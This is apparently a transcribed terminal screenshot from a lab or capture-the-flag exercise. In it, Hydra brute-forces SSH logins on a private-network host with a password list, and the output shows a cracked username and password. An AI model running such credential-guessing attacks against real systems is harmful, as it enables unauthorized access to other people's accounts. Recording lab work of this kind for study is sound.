 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ls
password.lst  rockyou.txt
root@kali:~/Desktop# hydra -l e0in -P password.lst ssh://10.0.2.10
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-18 21:19:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88396 login tries (l:1/p:883
96), ~5525 tries per task
[DATA] attacking ssh://10.0.2.10:22/
[22][ssh] host: 10.0.2.10   login: e0in   password: !soutpiel
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-18 21:19:44
root@kali:~/Desktop#